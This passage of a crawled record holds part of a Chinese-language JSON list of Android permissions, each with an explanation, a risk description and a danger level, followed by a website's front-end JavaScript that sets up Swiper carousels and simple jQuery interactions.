    "explain": "永久停用手机",  
    "description": "允许应用程序永久停用整个手机，这非常危险。",  
    "level": "2"  
}, {  
    "name": "BROADCAST_PACKAGE_REMOVED",  
    "explain": "发送包删除的广播",  
    "description": "允许应用程序广播已删除某应用程序包的通知。恶意应用程序可借此终止任何正在运行的其他应用程序。",  
    "level": "1"  
}, {  
    "name": "BROADCAST_STICKY",  
    "explain": "发送置顶广播",  
    "description": "允许应用程序发送顽固广播，这些广播在结束后仍会保留。恶意应用程序可能会借此使手机耗用太多内存，从而降低其速度或稳定性。",  
    "level": "1"  
}, {  
    "name": "CALL_PHONE",  
    "explain": "直接拨打电话号码",  
    "description": "允许应用程序在您不介入的情况下拨打电话。恶意应用程序可借此在您的话费单上产生意外通话费。",  
    "level": "2"  
}, {  
    "name": "CALL_PRIVILEGED",  
    "explain": "直接呼叫任何电话号码",  
    "description": "允许应用程序在您不介入的情况下拨打任何电话（包括紧急呼救）。恶意应用程序可借此向应急服务机构拨打骚扰电话甚至非法电话。",  
    "level": "2"  
}, {  
    "name": "CAMERA",  
    "explain": "拍照",  
    "description": "允许应用程序使用相机拍照，这样应用程序可随时收集进入相机镜头的图像。",  
    "level": "0"  
}, {  
    "name": "CHANGE_COMPONENT_ENABLED_STATE",  
    "explain": "启用或停用应用程序组件",  
    "description": "允许应用程序更改是否启用其他应用程序的组件。恶意应用程序可借此停用重要的手机功能。",  
    "level": "1"  
}, {  
    "name": "CHANGE_CONFIGURATION",  
    "explain": "更改用户界面设置",  
    "description": "允许应用程序更改当前配置，例如语言设置或整体的字体大小。",  
    "level": "0"  
}, {  
    "name": "CHANGE_NETWORK_STATE",  
    "explain": "更改网络连接性",  
    "description": "允许应用程序更改网络连接的状态。",  
    "level": "0"  
}, {  
    "name": "CHANGE_WIFI_STATE",  
    "explain": "更改 WLAN 状态",  
    "description": "允许应用程序连接到 WLAN 接入点以及与 WLAN 接入点断开连接，并对配置的 WLAN 网络进行更改。",  
    "level": "0"  
}, {  
    "name": "CLEAR_APP_CACHE",  
    "explain": "删除所有应用程序缓存数据",  
    "description": "允许应用程序通过删除应用程序缓存目录中的文件释放手机存储空间。",  
    "level": "0"  
}, {  
    "name": "CLEAR_APP_USER_DATA",  
    "explain": "删除其他应用程序的数据",  
    "description": "允许应用程序清除用户数据。",  
    "level": "1"  
}, {  
    "name": "CONTROL_LOCATION_UPDATES",  
    "explain": "控制位置更新通知",  
    "description": "允许启用/停用来自收音机的位置更新通知。",  
    "level": "0"  
}, {  
    "name": "DELETE_CACHE_FILES",  
    "explain": "删除其他应用程序的缓存",  
    "description": "允许应用程序删除缓存文件。",  
    "level": "0"  
}, {  
    "name": "DELETE_PACKAGES",  
    "explain": "删除应用程序",  
    "description": "允许应用程序删除 Android 包。恶意应用程序可借此删除重要的应用程序。",  
    "level": "0"  
}, {  
    "name": "DEVICE_POWER",  
    "explain": "开机或关机",  
    "description": "允许应用程序打开或关闭手机。",  
    "level": "0"  
}, {  
    "name": "DIAGNOSTIC",  
    "explain": "读取/写入诊断所拥有的资源",  
    "description": "允许应用程序读取/写入诊断组所拥有的任何资源（例如，/dev 中的文件）。这可能会影响系统稳定性和安全性。",  
    "level": "2"  
}, {  
    "name": "DISABLE_KEYGUARD",  
    "explain": "停用键锁",  
    "description": "允许应用程序停用键锁和任何关联的密码安全设置。例如，在手机上接听电话时停用键锁，在通话结束后重新启用键锁。",  
    "level": "0"  
}, {  
    "name": "DUMP",  
    "explain": "检索系统内部状态",  
    "description": "允许应用程序检索系统的内部状态。恶意应用程序可借此检索它们本不需要的各种保密信息和安全信息。",  
    "level": "0"  
}, {  
    "name": "EXPAND_STATUS_BAR",  
    "explain": "展开/收拢状态栏",  
    "description": "允许应用程序展开或收拢状态栏。",  
    "level": "0"  
}, {  
    "name": "FACTORY_TEST",  
    "explain": "在出厂测试模式下运行",  
    "description": "作为一项低级制造商测试来运行，从而允许对手机硬件进行完全访问。",  
    "level": "0"  
}, {  
    "name": "FLASHLIGHT",  
    "explain": "控制闪光灯",  
    "description": "允许应用程序控制闪光灯。",  
    "level": "0"  
}, {  
    "name": "FORCE_BACK",  
    "explain": "强制应用程序关闭",  
    "description": "允许应用程序强制前端的任何活动关闭并重新开始。",  
    "level": "0"  
}, {  
    "name": "FOTA_UPDATE",  
    "explain": "系统升级",  
    "description": "运行应用程序使用空中升级系统",  
    "level": "0"  
}, {  
    "name": "GET_ACCOUNTS",  
    "explain": "发现已知帐户",  
    "description": "允许应用程序获取手机已知的帐户列表。",  
    "level": "0"  
}, {  
    "name": "GET_PACKAGE_SIZE",  
    "explain": "计算应用程序存储空间",  
    "description": "允许应用程序检索其代码、数据和缓存大小",  
    "level": "0"  
}, {  
    "name": "GET_TASKS",  
    "explain": "检索当前运行的应用程序",  
    "description": "允许应用程序检索有关当前和最近运行的任务的信息。恶意应用程序可借此发现有关其他应用程序的保密信息。",  
    "level": "1"  
}, {  
    "name": "HARDWARE_TEST",  
    "explain": "测试硬件",  
    "description": "允许应用程序控制各外围设备以进行硬件测试。",  
    "level": "0"  
}, {  
    "name": "INJECT_EVENTS",  
    "explain": "按键和控制按钮",  
    "description": "允许应用程序将其自己的输入活动（按键等）提供给其他应用程序。恶意应用程序可借此掌控手机。",  
    "level": "2"  
}, {  
    "name": "INSTALL_PACKAGES",  
    "explain": "直接安装应用程序",  
    "description": "允许应用程序安装全新的或更新的 Android 包。恶意应用程序可能会借此添加其具有任意权限的新应用程序。",  
    "level": "1"  
}, {  
    "name": "INTERNAL_SYSTEM_WINDOW",  
    "explain": "显示未授权的窗口",  
    "description": "允许创建专用于内部系统用户界面的窗口。",  
    "level": "0"  
}, {  
    "name": "INTERNET",  
    "explain": "访问网络",  
    "description": "允许程序访问网络.",  
    "level": "0"  
}, {  
    "name": "MANAGE_APP_TOKENS",  
    "explain": "管理应用程序令牌",  
    "description": "允许应用程序创建和管理自己的令牌，从而绕开其常规的 Z 方向。",  
    "level": "0"  
}, {  
    "name": "MASTER_CLEAR",  
    "explain": "恢复出厂设置",  
    "description": "允许应用程序将系统恢复为出厂设置，即清除所有数据、配置以及所安装的应用程序。",  
    "level": "2"  
}, {  
    "name": "MODIFY_AUDIO_SETTINGS",  
    "explain": "更改您的音频设置",  
    "description": "允许应用程序修改整个系统的音频设置，如音量和路由。",  
    "level": "0"  
}, {  
    "name": "MODIFY_PHONE_STATE",  
    "explain": "修改手机状态",  
    "description": "允许应用程序控制设备的电话功能。拥有此权限的应用程序可自行切换网络、打开和关闭无线通信等，而不会通知您。",  
    "level": "1"  
}, {  
    "name": "MOUNT_UNMOUNT_FILESYSTEMS",  
    "explain": "装载和卸载文件系统",  
    "description": "允许应用程序装载和卸载可移动存储器的文件系统。",  
    "level": "0"  
}, {  
    "name": "PERSISTENT_ACTIVITY",  
    "explain": "让应用程序始终运行",  
    "description": "允许应用程序部分持续运行，这样系统便不能将其用于其他应用程序。",  
    "level": "0"  
}, {  
    "name": "PROCESS_OUTGOING_CALLS",  
    "explain": "拦截外拨电话",  
    "description": "允许应用程序处理外拨电话或更改要拨打的号码。恶意应用程序可能会借此监视、另行转接甚至阻止外拨电话。",  
    "level": "2"  
}, {  
    "name": "READ_CALENDAR",  
    "explain": "读取日历活动",  
    "description": "允许应用程序读取您手机上存储的所有日历活动。恶意应用程序可借此将您的日历活动发送给其他人。",  
    "level": "1"  
}, {  
    "name": "READ_CONTACTS",  
    "explain": "读取联系人数据",  
    "description": "允许应用程序读取您手机上存储的所有联系人（地址）数据。恶意应用程序可借此将您的数据发送给其他人。",  
    "level": "1"  
}, {  
    "name": "READ_FRAME_BUFFER",  
    "explain": "读取帧缓冲区",  
    "description": "允许应用程序读取帧缓冲区中的内容,比如抓屏程序.",  
    "level": "0"  
}, {  
    "name": "READ_INPUT_STATE",  
    "explain": "记录您键入的内容和执行的操作",  
    "description": "允许应用程序查看您按的键，即使在与其他应用程序交互（例如输入密码）时也不例外。",  
    "level": "2"  
}, {  
    "name": "READ_LOGS",  
    "explain": "读取系统日志文件",  
    "description": "允许应用程序从系统的各日志文件中读取信息。这样应用程序可以发现您的手机使用情况，但这些信息不应包含任何个人信息或保密信息。",  
    "level": "0"  
}, {  
    "name": "READ_OWNER_DATA",  
    "explain": "读取所有者数据",  
    "description": "允许应用程序读取您手机上存储的手机所有者数据。恶意应用程序可借此读取手机所有者数据。",  
    "level": "1"  
}, {  
    "name": "READ_SMS",  
    "explain": "读取短信或彩信",  
    "description": "允许应用程序读取您的手机或 SIM 卡中存储的短信。恶意应用程序可借此读取您的机密信息。",  
    "level": "2"  
}, {  
    "name": "READ_SYNC_SETTINGS",  
    "explain": "读取同步设置",  
    "description": "允许应用程序读取同步设置，例如是否为“联系人”启用同步。",  
    "level": "0"  
}, {  
    "name": "READ_SYNC_STATS",  
    "explain": "读取同步统计信息",  
    "description": "允许应用程序读取同步统计信息；例如已发生的同步历史记录。",  
    "level": "0"  
}, {  
    "name": "REBOOT",  
    "explain": "强行重新启动手机",  
    "description": "允许应用程序强行重新启动手机。",  
    "level": "1"  
}, {  
    "name": "RECEIVE_BOOT_COMPLETED",  
    "explain": "开机时自动启动",  
    "description": "允许应用程序在系统完成启动后即自行启动。这样会延长手机的启动时间，而且如果应用程序一直运行，会降低手机的整体速度。",  
    "level": "1"  
}, {  
    "name": "RECEIVE_MMS",  
    "explain": "接收彩信",  
    "description": "允许应用程序接收和处理彩信。恶意应用程序可借此监视您的信息，或者将信息删除而不向您显示。",  
    "level": "1"  
}, {  
    "name": "RECEIVE_SMS",  
    "explain": "接收短信",  
    "description": "允许应用程序接收和处理短信。恶意应用程序可借此监视您的信息，或者将信息删除而不向您显示。",  
    "level": "1"  
}, {  
    "name": "RECEIVE_WAP_PUSH",  
    "explain": "接收 WAP",  
    "description": "允许应用程序接收和处理 WAP 信息。恶意应用程序可借此监视您的信息，或者将信息删除而不向您显示。",  
    "level": "1"  
}, {  
    "name": "RECORD_AUDIO",  
    "explain": "录音",  
    "description": "允许应用程序访问录音路径。",  
    "level": "1"  
}, {  
    "name": "REORDER_TASKS",  
    "explain": "对正在运行的应用程序重新排序",  
    "description": "允许应用程序将任务移至前端和后台。恶意应用程序可借此强行进入前端，而不受您的控制。",  
    "level": "1"  
}, {  
    "name": "RESTART_PACKAGES",  
    "explain": "重启程序",  
    "description": "允许程序自己重启或重启其他程序",  
    "level": "0"  
}, {  
    "name": "SEND_SMS",  
    "explain": "发送短信",  
    "description": "允许应用程序发送短信。恶意应用程序可能会不经您的确认就发送信息，给您带来费用。",  
    "level": "2"  
}, {  
    "name": "SET_ACTIVITY_WATCHER",  
    "explain": "监控所有应用程序的启动",  
    "description": "允许应用程序监控系统启动活动的方式。恶意应用程序可借此彻底损坏系统。",  
    "level": "1"  
}, {  
    "name": "SET_ALWAYS_FINISH",  
    "explain": "关闭所有后台应用程序",  
    "description": "允许应用程序控制活动是否始终是一转至后台就完成。",  
    "level": "0"  
}, {  
    "name": "SET_ANIMATION_SCALE",  
    "explain": "修改全局动画速度",  
    "description": "允许应用程序随时更改全局动画速度（加快或放慢动画）。",  
    "level": "0"  
}, {  
    "name": "SET_DEBUG_APP",  
    "explain": "启用应用程序调试",  
    "description": "允许应用程序启动对其他应用程序的调试。恶意应用程序可借此终止其他应用程序。",  
    "level": "1"  
}, {  
    "name": "SET_ORIENTATION",  
    "explain": "更改屏幕显示方向",  
    "description": "允许应用程序随时更改屏幕的旋转方向。",  
    "level": "0"  
}, {  
    "name": "SET_PREFERRED_APPLICATIONS",  
    "explain": "设置首选应用程序",  
    "description": "允许应用程序修改首选的应用程序。这样恶意应用程序可能会暗中更改运行的应用程序，从而骗过您的现有应用程序来收集您的保密数据。",  
    "level": "1"  
}, {  
    "name": "SET_PROCESS_FOREGROUND",  
    "explain": "强制前台运行",  
    "description": "允许程序强制前台运行",  
    "level": "0"  
}, {  
    "name": "SET_PROCESS_LIMIT",  
    "explain": "限制运行的进程个数",  
    "description": "允许应用程序控制将运行的进程数上限。",  
    "level": "0"  
}, {  
    "name": "SET_TIME_ZONE",  
    "explain": "设置时区",  
    "description": "允许应用程序更改手机的时区。",  
    "level": "0"  
}, {  
    "name": "SET_WALLPAPER",  
    "explain": "设置壁纸",  
    "description": "允许应用程序设置系统壁纸。",  
    "level": "0"  
}, {  
    "name": "SET_WALLPAPER_HINTS",  
    "explain": "设置壁纸大小提示",  
    "description": "允许应用程序设置有关壁纸大小的提示。",  
    "level": "0"  
}, {  
    "name": "SIGNAL_PERSISTENT_PROCESSES",  
    "explain": "向应用程序发送 Linux 信号",  
    "description": "允许应用程序请求将所提供的信号发送给所有持久进程。",  
    "level": "0"  
}, {  
    "name": "STATUS_BAR",  
    "explain": "停用或修改状态栏",  
    "description": "允许应用程序停用状态栏或者增删系统图标。",  
    "level": "0"  
}, {  
    "name": "SUBSCRIBED_FEEDS_READ",  
    "explain": "读取订阅的供稿",  
    "description": "允许应用程序获取有关当前同步的供稿的详细信息。",  
    "level": "0"  
}, {  
    "name": "SUBSCRIBED_FEEDS_WRITE",  
    "explain": "写入订阅的供稿",  
    "description": "允许应用程序修改您当前同步的供稿。恶意应用程序可借此更改您同步的供稿。",  
    "level": "1"  
}, {  
    "name": "SYSTEM_ALERT_WINDOW",  
    "explain": "显示系统级警报",  
    "description": "允许应用程序显示系统警报窗口。恶意应用程序可借此掌控整个手机屏幕。",  
    "level": "1"  
}, {  
    "name": "VIBRATE",  
    "explain": "控制振动器",  
    "description": "允许应用程序控制振动器。",  
    "level": "0"  
}, {  
    "name": "WAKE_LOCK",  
    "explain": "防止手机休眠",  
    "description": "允许应用程序防止手机进入休眠状态。",  
    "level": "0"  
}, {  
    "name": "WRITE_APN_SETTINGS",  
    "explain": "写入“接入点名称”设置",  
    "description": "允许应用程序修改 APN 设置，例如任何 APN 的代理和端口。",  
    "level": "0"  
}, {  
    "name": "WRITE_CALENDAR",  
    "explain": "添加或修改日历活动以及向邀请对象发送电子邮件",  
    "description": "允许应用程序添加或更改日历中的活动，这可能会向邀请对象发送电子邮件。恶意应用程序可能会借此清除或修改您的日历活动，或者向邀请对象发送电子邮件。",  
    "level": "1"  
}, {  
    "name": "WRITE_CONTACTS",  
    "explain": "写入联系数据",  
    "description": "允许应用程序修改您手机上存储的联系人（地址）数据。恶意应用程序可借此清除或修改您的联系人数据。",  
    "level": "1"  
}, {  
    "name": "WRITE_GSERVICES",  
    "explain": "修改 Google 地图",  
    "description": "允许应用程序修改 Google 服务地图。",  
    "level": "0"  
}, {  
    "name": "WRITE_OWNER_DATA",  
    "explain": "写入所有者数据",  
    "description": "允许应用程序修改您手机上存储的手机所有者数据。恶意应用程序可借此清除或修改所有者数据。",  
    "level": "1"  
}, {  
    "name": "WRITE_SETTINGS",  
    "explain": "修改全局系统设置",  
    "description": "允许应用程序修改系统设置方面的数据。恶意应用程序可借此破坏您的系统配置。",  
    "level": "1"  
}, {  
    "name": "WRITE_SMS",  
    "explain": "编辑短信或彩信",  
    "description": "允许应用程序写入手机或 SIM 卡中存储的短信。恶意应用程序可借此删除您的信息。",  
    "level": "1"  
}, {  
    "name": "WRITE_SYNC_SETTINGS",  
    "explain": "写入同步设置",  
    "description": "允许应用程序修改同步设置，例如是否为“联系人”启用同步。",  
    "level": "1"  
}, {  
    "name": "ACCESS_CACHE_FILESYSTEM",  
    "explain": "访问缓存文件系统",  
    "description": "允许应用程序读取和写入缓存文件系统。",  
    "level": "0"  
}, {  
    "name": "ACCOUNT_MANAGER",  
    "explain": "作为帐户身份验证程序",  
    "description": "允许应用程序使用 AccountManager 的帐户身份验证程序功能，包括创建帐户以及获取和设置其密码。",  
    "level": "0"  
}, {  
    "name": "ASEC_ACCESS",  
    "explain": "获取有关安全存储的信息",  
    "description": "允许应用程序获取有关安全存储的信息。",  
    "level": "0"  
}, {  
    "name": "ASEC_CREATE",  
    "explain": "创建安全存储",  
    "description": "允许应用程序创建安全存储。",  
    "level": "0"  
}, {  
    "name": "ASEC_DESTROY",  
    "explain": "清除安全存储",  
    "description": "允许应用程序清除安全存储。",  
    "level": "0"  
}, {  
    "name": "ASEC_MOUNT_UNMOUNT",  
    "explain": "安装/卸载安全存储",  
    "description": "允许应用程序安装/卸载安全存储。",  
    "level": "0"  
}, {  
    "name": "ASEC_RENAME",  
    "explain": "重命名安全存储",  
    "description": "允许应用程序重命名安全存储。",  
    "level": "0"  
}, {  
    "name": "AUTHENTICATE_ACCOUNTS",  
    "explain": "作为帐户身份验证程序",  
    "description": "允许应用程序使用 AccountManager 的帐户身份验证程序功能，包括创建帐户以及获取和设置其密码。",  
    "level": "0"  
}, {  
    "name": "BACKUP",  
    "explain": "控制系统备份和还原",  
    "description": "允许应用程序控制系统的备份和还原机制。",  
    "level": "0"  
}, {  
    "name": "BIND_APPWIDGET",  
    "explain": "选择窗口小部件",  
    "description": "允许应用程序告诉系统哪个应用程序可以使用哪些窗口小部件。具有该权限的应用程序可以允许其他应用程序访问个人数据。普通应用程序不能使用此权限。",  
    "level": "0"  
}, {  
    "name": "BIND_DEVICE_ADMIN",  
    "explain": "与设备管理器交互",  
    "description": "允许持有对象将意向发送到设备管理器。",  
    "level": "0"  
}, {  
    "name": "BIND_INPUT_METHOD",  
    "explain": "绑定至输入法",  
    "description": "允许手机用户绑定至输入法的顶级界面。",  
    "level": "0"  
}, {  
    "name": "BIND_WALLPAPER",  
    "explain": "绑定到壁纸",  
    "description": "允许手机用户绑定到壁纸的顶级界面。应该从不需要将此权限授予普通应用程序。",  
    "level": "0"  
}, {  
    "name": "BROADCAST_SMS",  
    "explain": "发送短信收到的广播",  
    "description": "允许应用程序广播已收到短信的通知。恶意应用程序可借此伪造收到的短信。",  
    "level": "1"  
}, {  
    "name": "android.intent.category.MASTER_CLEAR.permission.C2D_MESSAGE",  
    "explain": "C2DM权限(云端)",  
    "description": "C2DM允许第三方开发者开发相关的应用来推送少量数据消息到用户的手机上。",  
    "level": "1"  
}, {  
    "name": "CHANGE_BACKGROUND_DATA_SETTING",  
    "explain": "更改背景数据使用设置",  
    "description": "允许应用程序更改背景数据使用设置。",  
    "level": "0"  
}, {  
    "name": "CHANGE_WIFI_MULTICAST_STATE",  
    "explain": "允许接收WLAN多播",  
    "description": "允许应用程序接收并非直接向您的设备发送的数据包。这样在查找附近提供的服务时很有用。这种操作所耗电量大于非多播模式。",  
    "level": "1"  
}, {  
    "name": "COPY_PROTECTED_DATA",  
    "explain": "复制保护数据",  
    "description": "允许调用默认的容器服务复制内容。",  
    "level": "1"  
}, {  
    "name": "FORCE_STOP_PACKAGES",  
    "explain": "强行停止其他应用程序",  
    "description": "允许应用程序强行停止其他应用程序。",  
    "level": "0"  
}, {  
    "name": "GLOBAL_SEARCH",  
    "explain": "全局搜索",  
    "description": "允许应用程序使用全局搜索。",  
    "level": "0"  
}, {  
    "name": "GLOBAL_SEARCH_CONTROL",  
    "explain": "全局搜索控制",  
    "description": "允许应用程序控制全局搜索。",  
    "level": "0"  
}, {  
    "name": "INSTALL_LOCATION_PROVIDER",  
    "explain": "允许安装位置信息提供程序",  
    "description": "创建模拟地点来源进行测试。恶意应用程序可能利用此选项覆盖由真实地点来源（如 GPS 或网络提供商）所传回的地点和/或状态，或者监视您的位置并将其提供给外部来源。",  
    "level": "1"  
}, {  
    "name": "KILL_BACKGROUND_PROCESSES",  
    "explain": "结束后台进程",  
    "description": "无论内存资源是否紧张，都允许应用程序结束其他应用程序的后台进程。",  
    "level": "0"  
}, {  
    "name": "LEDS",  
    "explain": "控制键盘灯",  
    "description": "允许应用程序控制键盘灯。",  
    "level": "0"  
}, {  
    "name": "MANAGE_ACCOUNTS",  
    "explain": "管理帐户列表",  
    "description": "允许应用程序执行添加、删除帐户及删除其密码之类的操作。",  
    "level": "0"  
}, {  
    "name": "MEIZU_SYS_PHONE_FUNC",  
    "explain": "魅族手机系统程序",  
    "description": "魅族手机系统程序。不做解释.",  
    "level": "0"  
}, {  
    "name": "MOUNT_FORMAT_FILESYSTEMS",  
    "explain": "格式化外部存储设备",  
    "description": "允许应用程序格式化可移除的存储设备。",  
    "level": "2"  
}, {  
    "name": "MOVE_PACKAGE",  
    "explain": "移动应用程序资源",  
    "description": "允许应用程序在内部介质和外部介质之间移动应用程序资源。",  
    "level": "0"  
}, {  
    "name": "PACKAGE_USAGE_STATS",  
    "explain": "更新组件使用统计",  
    "description": "允许使用统计资料的收集组件修改。",  
    "level": "0"  
}, {  
    "name": "PERFORM_CDMA_PROVISIONING",  
    "explain": "直接启动CDMA电话设置",  
    "description": "允许应用程序启动 CDMA 服务。恶意应用程序可能会无端启动 CDMA 服务",  
    "level": "1"  
}, {  
    "name": "READ_CONTACTS_SUPER",  
    "explain": "读取联系人",  
    "description": "允许应用程序读取联系人数据(超级权限).",  
    "level": "2"  
}, {  
    "name": "READ_HISTORY_BOOKMARKS",  
    "explain": "读取历史记录",  
    "description": "允许应用程序读取浏览器历史记录.",  
    "level": "1"  
}, {  
    "name": "READ_PHONE_STATE",  
    "explain": "读取手机状态和身份",  
    "description": "允许应用程序访问设备的手机功能。有此权限的应用程序可确定此手机的号码和序列号，是否正在通话，以及对方的号码等。",  
    "level": "1"  
}, {  
    "name": "READ_USER_DICTIONARY",  
    "explain": "读取用户定义的词典",  
    "description": "允许应用程序读取用户在用户词典中存储的任意私有字词、名称和短语。",  
    "level": "0"  
}, {  
    "name": "SET_TIME",  
    "explain": "设置时间",  
    "description": "允许应用程序更改手机的时间。",  
    "level": "0"  
}, {  
    "name": "SET_WALLPAPER_COMPONENT",  
    "explain": "设置壁纸组件",  
    "description": "允许应用程序设置壁纸组件。",  
    "level": "0"  
}, {  
    "name": "SHUTDOWN",  
    "explain": "部分关机",  
    "description": "使活动管理器进入关闭状态。不执行彻底关机。",  
    "level": "0"  
}, {  
    "name": "STOP_APP_SWITCHES",  
    "explain": "禁止切换应用程序",  
    "description": "禁止用户切换到另一应用程序。",  
    "level": "0"  
}, {  
    "name": "UPDATE_DEVICE_STATS",  
    "explain": "更新设备状态",  
    "description": "允许应用程序更新设备状态。",  
    "level": "0"  
}, {  
    "name": "USE_CREDENTIALS",  
    "explain": "使用帐户的身份验证凭据",  
    "description": "允许应用程序请求身份验证标记。",  
    "level": "0"  
}, {  
    "name": "WRITE_CONTACTS_SUPER",  
    "explain": "写入联系人数据",  
    "description": "允许应用程序写入联系人数据(超级权限)。",  
    "level": "0"  
}, {  
    "name": "WRITE_EXTERNAL_STORAGE",  
    "explain": "修改/删除SD卡中的内容",  
    "description": "允许应用程序写入SD卡。",  
    "level": "0"  
}, {  
    "name": "com.android.browser.permission.WRITE_HISTORY_BOOKMARKS",  
    "explain": "写入浏览器历史和书签记录",  
    "description": "允许应用程序写入浏览器历史和书签记录。",  
    "level": "0"  
}, {  
    "name": "WRITE_SECURE_SETTINGS",  
    "explain": "修改安全系统设置",  
    "description": "允许应用程序修改系统的安全设置数据。普通应用程序不能使用此权限。",  
    "level": "1"  
}, {  
    "name": "WRITE_USER_DICTIONARY",  
    "explain": "写入用户定义的词典",  
    "description": "允许应用程序向用户词典中写入新词。",  
    "level": "1"  
}, {  
    "name": "com.android.launcher.permission.INSTALL_SHORTCUT",  
    "explain": "添加桌面快捷图标",  
    "description": "允许应用程序向首页添加程序快捷方式图标。",  
    "level": "1"  
}, {  
    "name": "com.android.launcher.permission.READ_SETTINGS",  
    "explain": "读取桌面设置及桌面程序",  
    "description": "允许应用程序读取桌面的设置、配置信息，及获取桌面上添加的程序快捷方式。",  
    "level": "1"  
}]  

--- FILE ---
content_type: application/javascript
request_url: http://www.shuju5.com/static/new_lw/js/index.js
body_size: 4583
content:


// var uaTest = /Android|webOS|iPhone|Windows Phone|ucweb|iPod|BlackBerry|ucbrowser|SymbianOS/i.test(navigator.userAgent.toLowerCase());
// var touchTest = 'ontouchend' in document; if (uaTest && touchTest) { window.location.href = location.href.replace("//www", "//m"); }

// 首页轮播
const galleryTxt = new Swiper('.galleryTxt', {
    spaceBetween: 4,
    direction: "vertical",
    slidesPerView: "auto",
    freeMode: true,
    watchSlidesVisibility: true,
    watchSlidesProgress: true,
});
const galleryMain = new Swiper('.galleryMain', {
    spaceBetween: 30,
    effect: 'fade',
    fade: {
        crossFade: true,
    },
    autoplay: {
        disableOnInteraction: false,
    },
    thumbs: {
        swiper: galleryTxt
    }
});

const inTopicsSwBox = new Swiper('.inTopicsSw', {
    spaceBetween: 8,
    slidesPerView: 4,
    grid: {
        fill: 'column',
        rows: 2,
    },
    navigation: {
        nextEl: ".inTopicsBox .swiper-button-next",
        prevEl: ".inTopicsBox .swiper-button-prev",
    },
});

// 详情页轮播
const indexSwNav = new Swiper('.swNavWrap', {
    spaceBetween: 10,
    slidesPerView: "auto",
    freeMode: true,
    watchSlidesVisibility: true,
    watchSlidesProgress: true,
});

const indexHotListSw = new Swiper('.swHotListWrap', {
    slidesPerView: "auto",
});

const indexSwBox = new Swiper('.swWrap', {
    loop: true,
    watchSlidesVisibility: true,
    watchSlidesProgress: true,
    // autoplay: {
    //     delay: 3000,
    //     disableOnInteraction: false,
    // },
    thumbs: {
        swiper: indexSwNav
    }
});

$(".swNavWrap .swiper-slide").hover(function (e) {
    let indexTo = e.currentTarget.dataset.index;
    indexSwBox.slideToLoop(indexTo, 600, false);
});

$(".galleryTxt .swiper-slide").hover(function (e) {
    let indexTo = (e.currentTarget.dataset.index - 1);
    galleryMain.slideToLoop(indexTo, 600, false);
});

$(".tags li i").on('click', function () {
    $(this).parents('li').hide();
});

const inGameColBoxSw = new Swiper('.inGameColBox .inColBoxWrap', {
    slidesPerView: "auto",
    spaceBetween: 20,
    navigation: {
        nextEl: ".inGameColBox .swiper-button-next",
        prevEl: ".inGameColBox .swiper-button-prev",
    },
});

const inAppColBoxSw = new Swiper('.inAppColBox .inColBoxWrap', {
    slidesPerView: "auto",
    spaceBetween: 20,
    navigation: {
        nextEl: ".inAppColBox .swiper-button-next",
        prevEl: ".inAppColBox .swiper-button-prev",
    },
});

$('.markBtn').on('click', function () {
    const url = window.location.href, title = document.title;
    try {
        window.external.addFavorite(url, title);
    } catch (e) {
        try {
            window.sidebar.addPanel(title, url, "");
        } catch (e) {
            alert("加入收藏失败，请使用Ctrl+D进行添加");
        }
    }
});

const inClassifySw = new Swiper('.inClassifySw', {
    slidesPerView: "auto",
});

const gdGuideSwBoxSw = new Swiper('.gdSwBox', {
    slidesPerView: "auto",
    spaceBetween: 16,
    centerInsufficientSlides: true,
    scrollbar: {
        el: ".gdSwBox .swiper-scrollbar",
        draggable: true,
    },
});

const gdGuideSw = new Swiper('.gdGuideSwBox', {
    slidesPerView: "auto",
    spaceBetween: 6,
    scrollbar: {
        el: ".gdGuideSwBox .swiper-scrollbar",
        draggable: true,
    },
    navigation: {
        nextEl: ".gdGuideSwBox .swiper-button-next",
        prevEl: ".gdGuideSwBox .swiper-button-prev",
    },
});

const gdHotTxtSw = new Swiper('.swHotTxtBox', {
    slidesPerView: 'auto',
    loop: true,
    freeMode: true,
    speed: 6000,
    autoplay: { // 自动播放
        delay: 0, //【关键】自动切换的时间间隔，单位ms
        stopOnLastSlide: false,
        disableOnInteraction: false,
        pauseOnMouseEnter: true,
    },
});

// 资讯列表轮播
const nwSwSwiper = new Swiper('.nwSwWrap', {
    slidesPerView: 1,
    slidesPerView: "auto",
    pagination: {
        el: ".nwSwWrap .swiper-pagination",
        clickable: true
    },
});

const tpSw = new Swiper('.tpSwBox', {
    loop: true,
    loopedSlides: 6,
    loopAdditionalSlides: 3,

    watchSlidesVisibility: true,
    watchSlidesProgress: true,
    slidesPerView: 'auto',
    centeredSlides: true,

    autoplay: false,
    spaceBetween: -90,
    coverflowEffect: {
        rotate: 0, //slide做3d旋转时Y轴的旋转角度。默认50。
        slideShadows: false //开启slide阴影。默认 true。
    },
});

const tpHotSw = new Swiper('.tpSwHotBox', {
    spaceBetween: 22,
    slidesPerView: 'auto',
    navigation: {
        nextEl: ".swiper-button-next",
        prevEl: ".swiper-button-prev",
    },
});

// 首页轮播
const inSwBox = new Swiper('.inSwWrap', {
    loop: true,
    autoplay: {
        delay: 2500,
        disableOnInteraction: false,
    },
    pagination: {
        el: ".swiper-pagination", clickable: true
    },
    on: {
        init: function () {
            console.log(this);
            var total = this.slides.length - 2;
            console.log(total);
            $('.swiper-num .total').text('0' + total);
            this.emit('transitionEnd');
        }, transitionEnd: function () {
            console.log(this.realIndex);
            var index = this.realIndex + 1;
            $(".swiper-num .active").text("0" + index);
        }
    }
});

const inHotRecomBox = new Swiper('.hotRecomBoxWrap', {
    slidesPerView: 10,
    slidesPerGroup: 10,
    pagination: {
        el: ".inHotRecomBox .swiper-pagination",
        type: 'custom',
        renderCustom: function (swiper, current, total) {
            return current + '/' + total;
        }
    },
    navigation: {
        nextEl: ".inHotRecomBox .swiper-button-next", prevEl: ".inHotRecomBox .swiper-button-prev",
    },
});

$('.inHotRecomBox .openBtn').on('click', function () {
    $(this).hide();
    $(this).parents('.multiTagWrap').css({ height: 'auto' });
});

const indexSwCol = new Swiper('.inSwColWrap', {
    slidesPerView: "auto",
});
$(".hasActive li").on('mouseenter', function () {
    $(this).addClass('active').siblings().removeClass('active');
});

// 手游详情视频轮播
const swBoxOfVideo = new Swiper('.swBoxOfVideo', {
    slidesPerView: "auto",
    navigation: {
        nextEl: ".swBoxOfVideo .swiper-button-next", prevEl: ".swBoxOfVideo .swiper-button-prev",
    },
});

const gdSwCol = new Swiper('.gdSwColWrap', {
    slidesPerView: "auto", navigation: {
        nextEl: ".gdSwColWrap .swiper-button-next", prevEl: ".gdSwColWrap .swiper-button-prev",
    },
});

// 视频预览
$(".swBoxOfVideo").find('.play_btn').on('click', function () {
    $(".popupBox").children().hide();
    $(".popupBox").removeClass("hide");

